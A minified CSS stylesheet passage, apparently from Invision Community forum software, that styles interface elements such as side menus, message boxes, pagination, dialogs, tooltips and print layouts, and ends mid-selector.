.ipsSideMenu__toggle[type="radio"]:not(:checked)::before{border-radius:50%;}:is(.ipsSideMenu--pseudoRadios, .ipsSideMenu--pseudoChecks) .ipsSideMenu_itemActive .ipsSideMenu__toggle::before, .ipsSideMenu__toggle:checked::before{content:"\f00c";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;}.ipsSideMenu__list + .ipsSideMenu__title{margin-top:1.4em;padding-top:1.8em;border-top:1px solid var(--i-background_4);}.ipsSideMenu__list .ipsSideMenu__list{margin-bottom:1em;color:var(--i-color_root);}.ipsSideMenu__list .ipsSideMenu__list .ipsSideMenu_item{padding-inline-start:3em;}.ipsSideMenu_item + .ipsSideMenu__list:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsSideMenu_item + .ipsSideMenu__list:-moz-only-whitespace{display:none}}.ipsSideMenu_item + .ipsSideMenu__list .ipsSideMenu_item{font-size:.95em;}.ipsSideMenu__view{position:sticky;top:calc(var(--i-sticky-offset) + 0px);z-index:1;scroll-margin-top:1em;}.ipsSideMenu__view a{color:var(--i-color_hard);background:var(--i-background_3);border-radius:min(var(--i-design-radius), .45em);font-weight:600;display:flex;align-items:center;gap:1em;padding:1em;}.ipsSideMenu__view a::after{content:"\2b";flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}:is(.ipsSideMenu_open, .ipsSideMenu:target) .ipsSideMenu__view a::after{content:"\f068";}@media screen and (min-width:768px){.ipsSideMenu__view{display:none;}}@media screen and (max-width:767px){.ipsSideMenu:not(.ipsSideMenu_open, :target) .ipsSideMenu__menu{display:none;}.ipsSideMenu__menu{margin-top:1em;}}@media screen and (max-height:450px){.ipsMenu_innerContent{max-height:210px;}}.ipsMessage{--_co:hsl(0 0% 100%);--i-color_soft:color-mix(in srgb, var(--_co) 80%, transparent);--_ba-co:var(--i-background_dark);--_pa:clamp(1em, 3vw, 1.6em);--_icon-size:22px;padding:var(--_pa);padding-inline-start:calc(var(--_icon-size) + (var(--_pa) * 2));border-radius:var(--i-box--bo-ra);color:var(--_co);background-color:var(--_ba-co);display:block;position:relative;}.ipsMessage::before, .ipsMessage__title::before, .ipsMessage__icon, .ipsMessage > .ipsUserPhoto{position:absolute;inset-inline-start:calc(var(--_pa) * .7);width:1lh;line-height:1lh;font-size:var(--_icon-size);text-align:center;}.ipsMessage::before, .ipsMessage__title::before{content:var(--_icon, "\f05a");font-weight:var(--_icon--fo-we, 900);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsMessage:has( > .ipsUserPhoto, .ipsMessage__icon, .ipsMessage__title)::before, .ipsMessage:has(.ipsMessage__icon) .ipsMessage__title::before, .ipsMessage__title:has(.ipsMessage__icon)::before{display:none;}@supports not selector(a:has(b)){.ipsMessage__title::before{display:none;}}@supports not selector(i:has(i)){.ipsMessage__icon, .ipsMessage > .ipsUserPhoto:first-child{display:none !important;}}.ipsMessage + .ipsMessage{margin-top:.5em;}:where(.ipsBox) .ipsMessage{}:where(.ipsMessage) a{color:inherit;text-decoration:underline;}.ipsMessage__title{font-weight:600;font-size:1.2em;}.ipsMessage__title:where(:not(:only-child)){margin-bottom:.3em;}.ipsMessage.ipsRichText, .ipsMessage .ipsRichText{color:color-mix(in srgb, var(--_co) 80%, transparent);}.ipsMessage .ipsRichText a{color:inherit;text-decoration:underline;text-underline-offset:0.5ex;text-decoration-color:color-mix(in srgb, var(--_co) 40%, transparent);}.ipsMessage .ipsButtons{justify-content:flex-start;}.ipsMessage .ipsButton:where(:not(.ipsButton--small, .ipsButton--tiny)){--i-button--pa-bl:1em;}.ipsMessage .ipsButton--inherit{--i-button--co:var(--_co);}.ipsMessage:where(:not(.ipsMessage--neutral)) .ipsButton--primary{--i-button--ba-co:hsl(0 0% 100%);--i-button-hover--ba-co:hsl(0 0% 100%);--i-button--co:hsl(0 0% 10%);}.ipsMessage__close{display:grid;place-content:center;width:2.4em;height:2.4em;color:#fff;opacity:0.8;background:hsl(0 0% 0% / .4);border-radius:50%;text-decoration:none;}.ipsMessage__close:hover{background:hsl(0 0% 0% / .6);}.ipsMessage [data-mentionid]{background:hsl(0 0% 0% / .3);}.ipsMessage .ipsBadge{background:hsl(0 0% 0% / .3);color:hsl(0 0% 100%);}.ipsMessage--form{border-radius:0;}.ipsAnnouncements{border-radius:var(--i-box--bo-ra);overflow:hidden;}.ipsAnnouncements:not(:has(*)){display:none;}.ipsAnnouncements.ipsAnnouncements--top{border-radius:0;}.ipsAnnouncements--sticky{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}[data-pagemodule="livetopics"] .ipsAnnouncements--sticky{position:static;}.ipsAnnouncement{--_co:hsl(0 0% 100%);--_ba-co:var(--i-background_dark);color:var(--_co);background-color:var(--_ba-co);display:flex;font-weight:500;}.ipsAnnouncement--error + .ipsAnnouncement--error, .ipsAnnouncement--warning + .ipsAnnouncement--warning, .ipsAnnouncement--success + .ipsAnnouncement--success, .ipsAnnouncement--info + .ipsAnnouncement--info, .ipsAnnouncement--general + .ipsAnnouncement--general, .ipsAnnouncement--none + .ipsAnnouncement--none{border-top:1px dashed color-mix(in srgb, var(--_co) 20%, transparent);}.ipsAnnouncement a{color:inherit;}.ipsAnnouncement__text, .ipsAnnouncement__link{flex:1 1 auto;padding:1.2em;}.ipsAnnouncement__link:hover{background:hsl(0 0% 100% / .12);}.ipsAnnouncement__icon{margin-inline-end:.8em;opacity:.6;}.ipsAnnouncement [data-role="dismissAnnouncement"]{flex:0 0 auto;padding:0 1.2em;display:flex;justify-content:center;align-items:center;}.ipsAnnouncement [data-role="dismissAnnouncement"]:hover{background:hsl(0 0% 100% / .12);}.ipsMessage--error, .ipsAnnouncement--error{--_ba-co:hsl(0 61% 48%);--_icon:"\f071";}.ipsMessage--warning, .ipsAnnouncement--warning{--_ba-co:hsl(20 61% 45%);--_icon:"\f071";}.ipsMessage--success, .ipsAnnouncement--success{--_ba-co:hsl(150 82% 29%);--_icon:"\f058";--_icon--fo-we:400;}.ipsMessage--info, .ipsMessage--general, .ipsAnnouncement--info, .ipsAnnouncement--general{--_ba-co:var(--i-background_dark);--_icon:"\f05a";}.ipsMessage--neutral, .ipsMessage--none, .ipsAnnouncement--none{--_ba-co:var(--i-background_1);--_co:var(--i-color_root);}.ipsMessage--none{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsMessage--transparent{background:none;border-radius:0;--_co:var(--i-color_root);}.ipsMessage_code{padding:.5em .7em;display:inline-block;background:hsl(0 0% 0% / .2);border-radius:6px;color:hsl(0 0% 100% / .8);}.ipsCalendarDate{display:grid;grid-template-rows:auto 1fr;aspect-ratio:1;background:var(--i-background_3);line-height:1.4;border-radius:4px;text-align:center;container-type:inline-size;overflow:hidden;}.ipsCalendarDate__month{background-color:#a93848;color:#fff;text-transform:uppercase;font-size:.9em;font-size:22cqw;line-height:1.7;font-weight:bold;}.ipsCalendarDate__date{font-size:40cqw;place-self:center;}.ipsCalendarDate--large{width:5.7em;}.ipsIndicator{color:var(--i-featured, var(--i-color_primary));font-size:9px;text-align:center;text-decoration:none !important;display:inline-block;font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:0.2em;}.ipsIndicator::before{content:"\f111";display:block;}.ipsIndicator--participated::before{content:"\f005";}[data-ips-read] .ipsIndicator--participated, .ipsIndicator--read.ipsIndicator--participated{font-weight:400;}[data-ips-read] .ipsIndicator:not(.ipsIndicator--participated), .ipsIndicator--read:not(.ipsIndicator--participated){visibility:hidden;}.ipsData__title .ipsIndicator{margin-inline-end:.7em;}[data-ips-member] [data-ips-read] .ipsData__title .ipsIndicator:not(.ipsIndicator--participated), [data-ips-member] .ipsData__title .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}.ipsCaterpillar{--i-basis:40px;display:flex;align-items:center;position:relative;isolation:isolate;}.ipsCaterpillar > *{flex:0 1 auto;width:var(--i-basis);border:2px solid var(--i-background_1);overflow:hidden;border-radius:50%;position:relative;}.ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.3);}.ipsCaterpillar img{aspect-ratio:1;width:100%;height:auto;object-fit:contain;}.ipsCaterpillar--reverse > *{z-index:-1;}.ipsCaterpillar--reverse > :nth-child(1){z-index:12}.ipsCaterpillar--reverse > :nth-child(2){z-index:11}.ipsCaterpillar--reverse > :nth-child(3){z-index:10}.ipsCaterpillar--reverse > :nth-child(4){z-index:9}.ipsCaterpillar--reverse > :nth-child(5){z-index:8}.ipsCaterpillar--reverse > :nth-child(6){z-index:7}.ipsCaterpillar--reverse > :nth-child(7){z-index:6}.ipsCaterpillar--reverse > :nth-child(8){z-index:5}.ipsCaterpillar--reverse > :nth-child(9){z-index:4}.ipsCaterpillar--reverse > :nth-child(10){z-index:3}.ipsCaterpillar--reverse > :nth-child(11){z-index:2}.ipsCaterpillar--reverse > :nth-child(12){z-index:1}[data-controller="cloud.front.realtime.whosViewing"]:empty{display:none;}.ipsLiveActivity{--ba-co:hsl(38, 84%, 88%);--i-co:hsl(31, 60%, 17%);display:inline-flex;align-items:center;gap:0 .3em;padding:.3em .3em;background:var(--ba-co);color:var(--i-co);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}:where([data-ips-scheme="dark"]) .ipsLiveActivity{--ba-co:var(--i-secondary);--i-co:var(--i-secondary-contrast);}.ipsLiveActivity p{padding:0 .5em;}.ipsCaterpillar .ipsUserPhoto{box-shadow:var(--ba-co) 0px 0px 0px 2px;}.ipsLiveActivity .ipsCaterpillar{flex:0 0 auto;--i-basis:28px;}.ipsLiveActivity--small{padding:0 .6em;}.ipsLiveActivity em{font-style:normal;}@keyframes liveActivity{0%, 100%{opacity:0.7;}50%{opacity:1;}}.ipsRssIcon{background:#ea7819;color:#fff !important;display:inline-flex !important;padding:0 !important;width:1.5em;height:1.5em;border-radius:4px;margin-inline-start:1em;}.ipsRssIcon .fa-rss{margin:auto !important;}.ipsHr{margin:1em 0;height:1px;background:currentColor;opacity:.3;width:100%;}.ipsHr--small{margin:.5em 0;}.ipsHr--none{margin:0;}:where(.ipsDimension){--i-basis:initial;aspect-ratio:1;width:var(--i-basis, 100%);height:auto;object-fit:cover;}.ipsJS_hide{display:none}.ipsImage[data-src]:not([data-loaded]){background:var(--i-background_2);min-width:50px;height:1px;}.ipsImage[data-src][data-loading]{animation:dummy_anim 1s infinite;}.ipsEmoji[data-src][data-loading]{animation:dummy_anim 1s infinite;border-radius:4px;}.ipsClearfix::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.ipsOnlineStatus{display:inline-block;border-radius:50%;background:hsl(140 64% 42%);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);margin-left:.3em;margin-right:.3em;width:.75em;aspect-ratio:1;animation:ipsOnlineStatus 4s infinite;opacity:1 !important;}.ipsAvatarStack .ipsOnlineStatus{animation:none;margin:0;width:27%;outline:2px solid var(--i-background_1);position:absolute;bottom:-5%;right:-5%;}@keyframes ipsOnlineStatus{10%{transform:scale(0.85);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);}40%{transform:scale(1);box-shadow:0 0 0 10px hsl(140 64% 42% / 0);}100%{box-shadow:0 0 0 0 hsl(140 64% 42% / 0);}}.ipsNotification{background:hsl(0 100% 46%);color:hsl(0 0% 100%);border-radius:4px;padding:.25em .4em;min-width:1.4em;text-align:center;font-size:max(calc(var(--i-rem) * .8), 11px);line-height:1;position:absolute;z-index:1;top:-3px;inset-inline-end:-3px;}.ipsNotification[data-role="autoCheckCount"]{display:none;}@media (min-width:768px){.ipsNotification{inset-inline-end:-10px;}}.ipsChart__chart{overflow:hidden;}[data-ips-scheme="dark"] .ipsChart [fill="#ffffff"]{fill:var(--i-box--ba-co);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart [fill="#cccccc"]{fill:var(--i-color_soft);}[data-ips-scheme="dark"] .ipsChart [fill="#ebebeb"]{fill:var(--i-background_5);}[data-ips-scheme="dark"] .ipsChart [fill="#333333"]{fill:var(--i-color_root);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart text{fill:var(--i-color_root);}.ipsScrollbar{scrollbar-width:thin;scrollbar-color:color-mix(in srgb, currentColor 20%, transparent) transparent;overflow:auto;}.ipsScrollbar::-webkit-scrollbar{width:12px;height:12px;}.ipsScrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsScrollbar::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:20px;background-color:color-mix(in srgb, currentColor 30%, transparent);background-clip:content-box;}.ipsScrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, currentColor 40%, transparent);}.ipsScrollbar::-webkit-scrollbar-thumb:hover{background-color:currentColor;}#ipsMultiQuoter{position:fixed;bottom:10px;background:var(--i-background_dark);color:#fff;padding:15px;border-radius:min(var(--i-design-radius, 8px));z-index:6000;box-shadow:var(--i-dialog--bo-sh);inset-inline-end:10px;}#ipsMultiQuoter a{color:inherit;}@media (max-width:767px){#ipsMultiQuoter{bottom:calc(var(--i-mobileFooter--he) + 10px);inset-inline-end:10px;}}.ipsEmpty{text-align:center;font-size:1.3em;font-weight:500;color:var(--i-color_soft);padding:2em .5em;}.ipsEmpty i{font-size:3em;margin-bottom:.3em;display:block;}.ipsEmptyMessage{text-align:center;color:var(--i-color_soft);font-weight:600;padding:2em;flex:1 1 100%;grid-column:1/-1;}.ipsEmptyMessage a{text-decoration:underline;}.ipsLargeIcon{font-size:clamp(3em, 10vw, 6em);opacity:.5;margin-bottom:.3em;}.ipsPrint{padding:50px;-webkit-print-color-adjust:exact;}.ipsPrint :where(h1, h2, h3, h4, h5, h6){font-size:revert;font-weight:revert;}.ipsPrint > :first-child{margin-top:0;}.ipsPrint table{width:100%;border-spacing:0;border-collapse:collapse;}.ipsPrint th{background:var(--i-background_3);color:var(--i-color_hard);padding:.6em;text-align:start;border:1px solid var(--i-background_6);}.ipsPrint tbody td{padding:.6em;border:1px solid var(--i-background_6);}.ipsPrint tfoot td{padding:5px;text-align:end;}.ipsPrint tfoot td:last-child{padding:5px;text-align:start;}.ipsPrint_doubleHeight{height:50px;}.ipsPrint_tripleHeight{height:75px;}@media print{:root{color-scheme:light;--i-background_1:hsl(0 0% 100%);--i-background_2:hsl(0 0% 97%);--i-background_3:hsl(0 0% 95%);--i-background_4:hsl(0 0% 92%);--i-background_5:hsl(0 0% 85%);--i-background_6:hsl(0 0% 80%);--i-color_root:hsl(0 0% 20%);--i-color_hard:hsl(0 0% 0%);--i-color_soft:hsl(0 0% 30%);}html, body{background:initial;color:initial;}}.ipsMap{width:100%;height:500px;background:var(--i-background_4);}.ipsMap--small{height:200px;}.ipsPixabayContent{max-width:100%;height:600px;max-height:calc(100vh - 260px);overflow:auto;overscroll-behavior:contain;padding:10px;transition:opacity 0.2s;}.ipsPixabay--loading-new-search .ipsPixabayContent{opacity:0.5;}.ipsPixabayContent .ipsLoading{margin-top:150px;}.ipsPixabayGrid{--i-ratio:16/9;--i-column-gap:8px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsPixabayThumb, .ipsPixabayGrid::after{background-color:var(--i-background_3);aspect-ratio:var(--i-ratio);flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsPixabayGrid::after{content:"";background-color:transparent;aspect-ratio:auto;}.ipsPixabayGrid > .ipsMessage{flex-basis:100%;}.ipsPixabayImage{width:100%;height:100%;cursor:pointer;object-fit:contain;}.ipsPixabayImage:hover{opacity:.9;}a.ipsPixabayAttribution{color:rgba(255,255,255,0.8);position:absolute;left:50%;bottom:-50px;transform:translateX(-50%);}.ipsPixabayAttribution svg{width:110px;height:30px;fill:currentColor;display:block;}.ipsPixabayMore{margin:10px auto 6px auto;text-align:center;}[data-role="editorCensorBlockMessage"]{max-height:300px;overflow-y:auto;}.ipsMemberCard_controls{position:absolute;top:5px;inset-inline-end:5px;}.ipsPageHeader{--_pa:clamp(1.3em, 3vw, 1.7em);container-type:inline-size;padding:var(--_pa);}@supports selector(a:has(b)){.ipsPageHeader{padding:0;}}.ipsPageHeader--padding{padding:var(--_pa);}.ipsPageHeader.ipsBox:has(> .ipsPageHeader__title){padding:var(--_pa);}.ipsPageHeader--hasFeatureColor{border-inline-start:6px solid var(--i-featured, currentColor);}.ipsBox .ipsPageHeader:not(:last-child){border-bottom:1px solid var(--i-background_4);}:where(.ipsPageHeader__row:has(.ipsPageHeader__primary)){display:flex;flex-wrap:wrap;align-items:center;gap:1em;}:where(.ipsPageHeader__row--footer){gap:.5em;}@supports not selector(a:has(b)){.ipsPageHeader__row{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsPageHeader__row > :not(.ipsPageHeader__primary, .ipsPageHeader__primary + *){flex:1 1 100%;}}:where(:is(.ipsBox.ipsPageHeader, .ipsBox .ipsPageHeader) .ipsPageHeader__row){padding:var(--_pa);}:where(.ipsPageHeader__row ~ .ipsPageHeader__row){border-top:1px solid var(--i-background_4);padding-top:1em;padding-bottom:1em;}.ipsPageHeader__row--footer{background-color:var(--i-background_2);}:where(:is(.ipsPageHeader.ipsBox, .ipsBox .ipsPageHeader:last-child) > .ipsPageHeader__row--footer:last-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}.ipsPageHeader__title ~ [data-controller="cloud.front.realtime.whosViewing"] .ipsLiveActivity{margin-top:2em;}:where(.ipsPageHeader__row > *){flex:1 1 auto;}.ipsPageHeader__primary{flex:999 1 40%;}.ipsPageHeader__title{font-weight:600;color:var(--i-color_hard);font-size:clamp(1.5em, 4vw, 2em);line-height:1.1;text-wrap:pretty;}.ipsPageHeader__title a{color:inherit;}:where(.ipsPageHeader__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsPageHeader__title > *){margin-inline-end:.3em;}:where(.ipsPageHeader__title .ipsIndicator){margin-inline-end:.7em;}.ipsPageHeader__title [data-role="editableTitle"]:hover{background:var(--i-background_selected);color:var(--i-color_hard);}:where(.ipsPageHeader__title :is(.ipsBadges, .ipsBadge--prefix), .ipsPageHeader__title > .ipsBadge){vertical-align:.15em;}.ipsPageHeader__title .ipsBadge{font-size:max(0.5em, 14px);}.ipsPageHeader__title .ipsBadge--prefix{display:inline;padding-block:.3em;}.ipsPageHeader__rating{margin-top:.6em;display:flex;align-items:center;gap:1em;}.ipsPageHeader__desc{color:var(--i-color_soft);font-size:clamp(1em, 2vw, 1.1em);font-weight:500;margin-top:.4em;}.ipsPageHeader__desc:empty{display:none;}.ipsPageHeader__title + .ipsPhotoPanel{margin-top:.6em;}:where(.ipsPageHeader__row .ipsButtons:not(.ipsButtons--main)) .ipsButton{flex-grow:1;font-size:calc(.8em + var(--i-range) * .1);}.ipsPageHeader .ipsTags{margin-top:1em;}.ipsPageHeader__title:where(:not(.ipsBox *)){color:var(--i-color_contrast, var(--i-color_dark));}.ipsPageHeader__desc:where(:not(.ipsBox *)){color:color-mix(in srgb, var(--i-color_contrast, var(--i-color_soft)) 70%, transparent);}@container (max-width:670px){.ipsPageHeader__primary{flex:999 1 auto;}}@supports not (container-name:x){@media (max-width:979px){.ipsPageHeader__primary{flex:999 1 60%;}}}.ipsPagination{--i-co:var(--i-color_soft);color:var(--i-co);display:flex;text-transform:uppercase;}.ipsPagination:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}:is(.ipsPagination, .ipsMiniPagination) a{color:inherit;}.ipsPagination a:hover{background:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsPagination .ipsPagination__active a{background:var(--i-secondary);color:var(--i-secondary-contrast);}:is(.ipsPagination, .ipsMiniPagination) > li > a{height:100%;display:flex;align-items:center;justify-content:center;padding:.8em 1.2em;border-radius:min(var(--i-design-radius), .3em);text-decoration:none;}.ipsPagination__pageJump{margin-inline-start:1em;}@media (min-width:980px){.ipsPagination:not(.ipsPagination--numerous) .ipsPagination__pageJump{display:none;}}.ipsMiniPagination{display:inline-flex;gap:3px;font-weight:600;vertical-align:.15em;}.ipsMiniPagination > li > a{background:color-mix(in srgb, var(--i-co) 10%, transparent);padding:0 .4em;height:1.33em;text-decoration:none !important;}.ipsMiniPagination > li > a span{font-size:.7em;}.ipsMiniPagination > li > a:hover{background:color-mix(in srgb, var(--i-co) 18%, transparent);}@media (min-width:768px){.ipsPagination__inactive{display:none;}}@media (max-width:767px){.ipsPagination{align-self:stretch;}.ipsPagination__page{display:none;}.ipsPagination__pageJump{margin:0 auto;}.ipsPagination__inactive{visibility:hidden;}}.ipsPager{display:flex;align-items:center;flex-wrap:wrap;gap:1em 0;}.ipsPager:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}.ipsPager_prev, .ipsPager_next{flex:1 1 25%;}.ipsPager_center{flex:1 1 50%;text-align:center;}.ipsPager_next{text-align:end;}:is(.ipsPager_next, .ipsPager_prev) a{color:inherit;display:inline-block;position:relative;padding:1em 1.8em;width:100%;max-width:350px;}:is(.ipsPager_next, .ipsPager_prev) a::after{content:"\f061";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;line-height:1;top:50%;transform:translateY(-50%);transition:all 0.2s linear;}.ipsPager_next a::after{inset-inline-end:0;}.ipsPager_prev a::after{content:"\f060";inset-inline-start:0;}[dir="rtl"] .ipsPager_prev a::after{content:"\f061";}[dir="rtl"] .ipsPager_next a::after{content:"\f060";}.ipsPager_title, .ipsPager_type{display:block;overflow:hidden;text-overflow:ellipsis;max-width:100%;white-space:nowrap;}.ipsPager_type{font-weight:600;}.ipsPager_title{opacity:.7;font-weight:500;}@media (max-width:979px){.ipsPager_center{order:-1;flex:1 1 100%;}}.ipsModal{background:color-mix(in srgb, var(--i-background_dark) 70%, transparent);position:fixed;inset:0;z-index:15000;margin:0 !important;}.ipsDialog{position:absolute;left:calc(var(--i-manage-widgets-sidebar, 0) * -1);bottom:0;right:0;width:100vw;height:100vh;z-index:20000;}.ipsDialog.ipsDialog_fixed{position:fixed;}.ipsDialog > div{display:block;width:90%;max-width:1200px;background:var(--i-box--ba-co);margin:3% auto 0 auto;box-shadow:var(--i-dialog--bo-sh);position:relative;border-radius:var(--i-box--bo-ra);}.ipsDialog.ipsDialog_fixed > div{height:90%;max-height:90%;}.ipsDialog .ipsDialog_loading{background:var(--i-box--ba-co);height:200px;}.ipsDialog.ipsDialog_narrow > div{max-width:500px;}.ipsDialog.ipsDialog_medium > div{max-width:850px;}.ipsDialog.ipsDialog_wide > div{max-width:1000px;}.ipsDialog.ipsDialog_fullscreen > div{position:absolute;inset:10px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;}.ipsDialog_close{position:absolute;top:3px;inset-inline-end:4px;display:block;color:var(--i-color_hard) !important;width:44px;height:44px;line-height:48px;font-size:34px;font-weight:300;text-align:center;z-index:1000;transition:0.2s all linear;}.ipsDialog_title{color:var(--i-color_hard);font-size:1.2em;font-weight:bold;text-align:start;line-height:1.3;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding:1.15em;}.ipsDialog_title + .ipsHr{display:none;}.ipsDialog_fixed .ipsDialog_content{inset:0;position:absolute;display:flex;flex-direction:column;-webkit-overflow-scrolling:touch;overflow:auto;}.ipsDialog_fixed .ipsDialog_title ~ .ipsDialog_content{top:56px;}.ipsDialog_footer{position:fixed;bottom:60px;left:0;right:0;}.ipsDialog_inlineContent{display:none;}.ipsDialog .ipsDialog_inlineContent{display:block;}.ipsHovercard{background:var(--i-background_1);box-shadow:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, var(--i-popup--bo-sh);background-clip:padding-box;border-radius:var(--i-box--bo-ra);position:relative;}.ipsHovercard > div{width:100%;height:100%;}:where(.ipsHovercard:not( .ipsHovercard_noStem ) .ipsHovercard_stem){color:var(--i-background_1);position:absolute;pointer-events:none;font-size:10px;border:1em solid transparent;}.ipsHovercard.ipsHovercard_stemTop{margin-top:-1em;}.ipsHovercard.ipsHovercard_stemBottom{margin-top:1em;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:-20px;}.ipsHovercard.ipsHovercard_stemRight{margin-left:20px;}.ipsHovercard_stemLeft .ipsHovercard_stem{left:3em;}.ipsHovercard_stemRight .ipsHovercard_stem{right:3em;}.ipsHovercard_stemTop .ipsHovercard_stem{top:100%;border-top-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 1px 0px);}.ipsHovercard_stemBottom .ipsHovercard_stem{bottom:100%;border-bottom-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px -1px 0px);}.ipsHovercard_loading{width:30px;height:30px;border-radius:var(--i-box--bo-ra);padding:5px;box-shadow:0px 5px 40px rgba(0,0,0,0.4);background-color:var(--i-background_1);pointer-events:none;}.ipsHovercard_loading .ipsLoading--tinyIcon{width:20px;height:20px;font-size:20px;}.ipsHovercard_loading::after{content:'';position:absolute;border:5px solid transparent;border-top-color:var(--i-background_1);left:50%;transform:translateX(-50%);top:100%;}.cUserHovercard__header{margin:6px;}.cUserHovercard .ipsPhotoPanel{--i-photoPanelAvatar:40px;}.cUserHovercard__grid{color:var(--i-color_soft);font-weight:500;}:where(.cUserHovercard__grid > *){padding:var(--i-sp_2);}.ipsTooltip{background:var(--i-tooltip--ba-co);border-color:var(--i-tooltip--ba-co);padding:.6em .9em;font-size:.9em;color:hsl(0 0% 100%);font-weight:500;position:absolute;max-width:min(500px, 80vw);pointer-events:none;border-radius:min(var(--i-design-radius), 5px);box-shadow:hsl(0 0% 0% / .1) 0px 5px 20px;user-select:none;}[data-dragging] .ipsTooltip{display:none !important;}.ipsTooltip_top{margin-top:-2px;}.ipsTooltip_bottom{margin-top:2px;}.ipsTooltip::after{content:'';display:block;position:absolute;width:0;height:0;border:5px solid transparent;left:50%;margin-left:-5px;}.ipsTooltip_right::after{left:auto;right:4px;margin-left:0;}.ipsTooltip_left::after{left:4px;margin-left:0;}.ipsTooltip_top::after{border-top-color:inherit;bottom:-10px;}.ipsTooltip_bottom::after{border-bottom-color:inherit;top:-10px;}.ipsTooltip a{color:currentColor;border-bottom:1px dotted currentColor;}.ipsTooltip--inlineQuoteTooltip{pointer-events:auto;padding:0;font-weight:600;}.ipsTooltip--inlineQuoteTooltip a{display:block;padding:.6em .9em;border-width:0;}.ipsPageAction{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));border-radius:15px;font-weight:500;text-align:center;position:fixed;left:50%;margin-left:calc(var(--_width) / -2);bottom:30px;z-index:2000;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsPageAction > [data-role="actionItems"]{display:flex;justify-content:center;padding:5px;}.ipsPageAction > [data-role="actionItems"] > li{padding:.7em 1.1em;border-radius:10px;}:where(.ipsPageAction [data-action]:hover){background:hsl(0 0% 100% / .15);color:#fff;cursor:pointer;}.ipsPageAction .ipsPageAction_active{background:hsl(0 0% 100% / .25);color:#fff;}.ipsPageAction .fa-caret-up{opacity:.5;font-size:11px;margin-inline-start:.4em;}.ipsPageAction_icon{font-size:20px;}.ipsPageAction .ipsMenu{text-shadow:none;}.ipsAlert{background:var(--i-box--ba-co);color:var(--i-color_soft);padding:1.5em;width:480px;position:fixed;top:100px;border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 40%) 0px 5px 55px 0px, hsl(0 0% 0% / 70%) 0px 7px 24px -12px;left:50%;margin-left:-240px;text-align:center;}.ipsAlert__icon{font-size:3em;margin-bottom:.3em;color:var(--i-color_soft);opacity:.6;}.ipsAlert__title{display:block;color:var(--i-color_hard);font-weight:600;font-size:1.2em;margin-bottom:.6em;}.ipsAlert .ipsButtons{margin-top:2em;}.ipsAlert .ipsButtons .ipsButton{flex:1 1 40%;}.ui-datepicker{outline:10px solid red;}@media screen and (max-width:979px){.ipsPageAction{bottom:calc(var(--i-mobileFooter--he) + 10px);}}@media screen and (max-width:767px){.ipsDialog > div{width:100%;margin:0 auto;}.ipsDialog.ipsDialog_fixed > div{position:fixed;inset:0;margin-top:0;width:auto;height:auto;max-width:100%;max-height:100%;}.ipsAlert{top:auto;bottom:40px;left:2%;right:2%;margin:0;width:auto;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:0;}.ipsHovercard.ipsHovercard_stemRight{margin-left:0;}.ipsPageAction{left:10px;right:10px;margin-left:0;}.ipsPageAction > [data-role="actionItems"]{flex-wrap:wrap;}.ipsPageAction > [data-role="actionItems"] > li:first-child{flex:1 1 100%;padding:.5em;}}.ipsMenu_item[data-mentionid] > 